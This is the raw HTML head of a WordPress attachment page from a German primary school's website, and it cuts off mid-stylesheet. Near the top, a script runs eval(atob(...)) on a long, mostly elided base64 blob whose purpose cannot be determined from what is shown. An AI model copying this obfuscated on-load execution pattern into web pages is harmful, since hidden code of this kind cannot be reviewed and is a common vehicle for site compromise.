

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ggs-kapellensueng.de/s-44/
body_size: 171290
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyUiJ9LGpCOkUoZSl7RCB0PTdUKEMuY0IoZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodUsrdUoqKGk8Sz9pPDE/MDppOkspK2pRKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJ5KDE2KS43RCgxKX0sZmI6RSgpe1EvdUl8dUh8dUd8dUZ8dUV8dUR8dUN8dUIgdUEvaS5lWihmZy51eil9LDVTOkUoZSl7USJmayI9PTJxIGUmJjFPIT09ZSYmZS51eT09M3V9LGZlOkUoZSxpKXtRIGUmJmUuNFE/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RCgpOkMuZjMoKSYmQy5PLjVzJiZDLmN1KCEwKX0sby4xTS5hRT1FKGkpe0Qgbj1DLk8uMmksbz10LmFKKG4uMWgpLHM9M3UuNE8oZS4ybCkuM1Aobyk+PTA7M3UuNE8oZS4ybCkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lUj1FKGUsdCl7aWYoZSl7Qy5qMyhlKTtEIGk9Qy5lVCgpO2k/[base64]/[base64]/XCc2eFwnOlwnNXFcJyxcJzhtXCc6MmFbXCc2TlwnXT9cJzZ4XCc6XCc1cVwnLFwnOGxcJzoyYVtcJzZsXCddP1wnNnhcJzpcJzVxXCcsXCc4a1wnOjJhW1wnNmxcJ10/[base64]/PzF4LDhuOjJhW1wnYWRcJ10/PzFsLDhtOjJhW1wnNk5cJ10/PzFsLDhsOjJhW1wnNmxcJ10/PzFsLDhrOjJhW1wnNmxcJ10/PzFsLDhqOjJhW1wnNmxcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3Y9IjN2IlwnOlwnXCcpKyhhelsxbi4xaF0/[base64]/[base64]/[base64]/Si4xci42bToyZi4xRi5QfWlmKEouNG89PVwnOEpcJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xci42bSYmSi4xci42bSE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/[base64]/OXk6XCcybFwnO0QgOHY9MWUuMmkuYjkoMmsgN3MoIig/[base64]/PzF4LFwnOG5cJzo3ZC44bj8/MWwsXCc4bVwnOjdkLjhtPz8xbCxcJzhsXCc6N2QuOGw/PzFsLFwnOGtcJzo3ZC44az8/[base64]/[base64]'));</script>

<title>S. 44 | GGS Kapellensüng</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Saskia Bohnenkamp"/>
	<link rel="canonical" href="https://ggs-kapellensueng.de/s-44/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="GGS Kapellensüng | Schule im Dorf" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="S. 44 | GGS Kapellensüng" />
		<meta property="og:url" content="https://ggs-kapellensueng.de/s-44/" />
		<meta property="og:image" content="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo_nurtext.png" />
		<meta property="og:image:secure_url" content="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo_nurtext.png" />
		<meta property="article:published_time" content="2020-05-16T10:16:34+00:00" />
		<meta property="article:modified_time" content="2020-05-16T10:16:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="S. 44 | GGS Kapellensüng" />
		<meta name="twitter:image" content="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo_nurtext.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ggs-kapellensueng.de\/s-44\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ggs-kapellensueng.de#listItem","position":1,"name":"Home","item":"https:\/\/ggs-kapellensueng.de","nextItem":{"@type":"ListItem","@id":"https:\/\/ggs-kapellensueng.de\/s-44\/#listItem","name":"S. 44"}},{"@type":"ListItem","@id":"https:\/\/ggs-kapellensueng.de\/s-44\/#listItem","position":2,"name":"S. 44","previousItem":{"@type":"ListItem","@id":"https:\/\/ggs-kapellensueng.de#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/ggs-kapellensueng.de\/s-44\/#itempage","url":"https:\/\/ggs-kapellensueng.de\/s-44\/","name":"S. 44 | GGS Kapellens\u00fcng","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/ggs-kapellensueng.de\/#website"},"breadcrumb":{"@id":"https:\/\/ggs-kapellensueng.de\/s-44\/#breadcrumblist"},"author":{"@id":"https:\/\/ggs-kapellensueng.de\/author\/ggs_saskia\/#author"},"creator":{"@id":"https:\/\/ggs-kapellensueng.de\/author\/ggs_saskia\/#author"},"datePublished":"2020-05-16T10:16:34+00:00","dateModified":"2020-05-16T10:16:34+00:00"},{"@type":"Organization","@id":"https:\/\/ggs-kapellensueng.de\/#organization","name":"GGS Kapellens\u00fcng","description":"Schule im Dorf","url":"https:\/\/ggs-kapellensueng.de\/","logo":{"@type":"ImageObject","url":"https:\/\/ggs-kapellensueng.de\/wp-content\/uploads\/2018\/11\/cropped-logo_nurtext.png","@id":"https:\/\/ggs-kapellensueng.de\/s-44\/#organizationLogo","width":1025,"height":356},"image":{"@id":"https:\/\/ggs-kapellensueng.de\/s-44\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/ggs-kapellensueng.de\/author\/ggs_saskia\/#author","url":"https:\/\/ggs-kapellensueng.de\/author\/ggs_saskia\/","name":"Saskia Bohnenkamp"},{"@type":"WebSite","@id":"https:\/\/ggs-kapellensueng.de\/#website","url":"https:\/\/ggs-kapellensueng.de\/","name":"GGS Kapellens\u00fcng","description":"Schule im Dorf","inLanguage":"de-DE","publisher":{"@id":"https:\/\/ggs-kapellensueng.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="GGS Kapellensüng &raquo; Feed" href="https://ggs-kapellensueng.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="GGS Kapellensüng &raquo; Kommentar-Feed" href="https://ggs-kapellensueng.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GGS Kapellensüng &raquo; Kommentar-Feed zu S. 44" href="https://ggs-kapellensueng.de/feed/?attachment_id=1475" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ggs-kapellensueng.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css' href='https://ggs-kapellensueng.de/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ggs-kapellensueng.de/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ggs-kapellensueng.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ggs-kapellensueng.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3ace00;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='exggmap-style-css' href='https://ggs-kapellensueng.de/wp-content/plugins/exactly-gdpr-google-maps/public/css/styles.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ggs-kapellensueng.de/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ggs-kapellensueng.de/wp-content/themes/hestia/style.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
div.wpforms-container-full .wpforms-form div.wpforms-field input.wpforms-error{border:none}div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea,.nf-form-cont input:not([type=button]),div.wpforms-container .wpforms-form .form-group.is-focused .form-control{box-shadow:none}div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea,.nf-form-cont input:not([type=button]){background-image:linear-gradient(#9c27b0,#9c27b0),linear-gradient(#d2d2d2,#d2d2d2);float:none;border:0;border-radius:0;background-color:transparent;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-size:0 2px,100% 1px;font-weight:400;transition:background 0s ease-out}div.wpforms-container .wpforms-form .form-group.is-focused .form-control{outline:none;background-size:100% 2px,100% 1px;transition-duration:0.3s}div.wpforms-container .wpforms-form input[type=date].form-control,div.wpforms-container .wpforms-form input[type=datetime].form-control,div.wpforms-container .wpforms-form input[type=datetime-local].form-control,div.wpforms-container .wpforms-form input[type=email].form-control,div.wpforms-container .wpforms-form input[type=month].form-control,div.wpforms-container .wpforms-form input[type=number].form-control,div.wpforms-container .wpforms-form input[type=password].form-control,div.wpforms-container .wpforms-form input[type=range].form-control,div.wpforms-container .wpforms-form input[type=search].form-control,div.wpforms-container .wpforms-form input[type=tel].form-control,div.wpforms-container .wpforms-form input[type=text].form-control,div.wpforms-container .wpforms-form input[type=time].form-control,div.wpforms-container .wpforms-form input[type=url].form-control,div.wpforms-container .wpforms-form input[type=week].form-control,div.wpforms-container .wpforms-form select.form-control,div.wpforms-container .wpforms-form textarea.form-control{border:none;padding:7px 0;font-size:14px}div.wpforms-container .wpforms-form .wpforms-field-select select{border-radius:3px}div.wpforms-container .wpforms-form .wpforms-field-number input[type=number]{background-image:none;border-radius:3px}div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover{color:#fff;border:none}.home div.wpforms-container-full .wpforms-form{margin-left:15px;margin-right:15px}div.wpforms-container-full .wpforms-form .wpforms-field{padding:0 0 24px 0 !important}div.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:right}div.wpforms-container-full .wpforms-form .wpforms-submit-container button{text-transform:uppercase}div.wpforms-container-full .wpforms-form textarea{border:none !important}div.wpforms-container-full .wpforms-form textarea:focus{border-width:0 !important}.home div.wpforms-container .wpforms-form textarea{background-image:linear-gradient(#9c27b0,#9c27b0),linear-gradient(#d2d2d2,#d2d2d2);background-color:transparent;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-size:0 2px,100% 1px}@media only screen and(max-width:768px){.wpforms-container-full .wpforms-form .wpforms-one-half,.wpforms-container-full .wpforms-form button{width:100% !important;margin-left:0 !important}.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:center}}div.wpforms-container .wpforms-form input:focus,div.wpforms-container .wpforms-form select:focus{border:none}.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#3ace00}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#3ace00}.svg-text-color{fill:#3ace00}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#3ace00}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination 